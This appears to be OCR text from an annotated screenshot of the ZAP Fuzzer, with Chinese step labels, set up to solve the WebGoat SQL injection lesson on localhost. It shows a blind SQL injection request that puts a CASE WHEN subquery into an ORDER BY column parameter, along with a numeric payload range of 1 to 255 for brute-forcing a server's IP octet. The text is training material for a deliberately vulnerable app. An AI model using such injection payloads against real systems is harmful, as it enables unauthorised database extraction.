 Fuzzer
Fuzz Locations
Options
Message Processors
Header: Text
Body: Text
Fuzz Locations:
Location
Value
# of Payloads
# of Processo...
16.选择Numberzz填写From:1, To:255, Increment: 1
GET
http://localhost:8888/WebGoat/SqlInjection/servers?column=case%20when%20(select%20ip%20=%20'1.130.219.202'%20f
rom%20servers%20where%20hostname='webgoat-prd')%20then%20hostname%20else%20ip%20end HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Host:
13.选择需要替换的字符串
Remove
Payloads...
Processors...
14.点击add按钮，打开payloads配
置窗口
Payloads
Location: Header [96, 97]
Description
# of Processors
Add...
Modify...
Remove
Processors...
Top
Up
Down
Bottom
15.点击add按钮，打开add payload窗口
17.依次点击add/save/ok按钮保
存配置
without confirmation
Cancel
OK
Add Payload
Type:
Numberzz
From:
1
To:
255
Increment:
1
Generate Preview
Save...
Payloads Preview:
Cancel
Add
Cancel
Reset
Start Fuzzer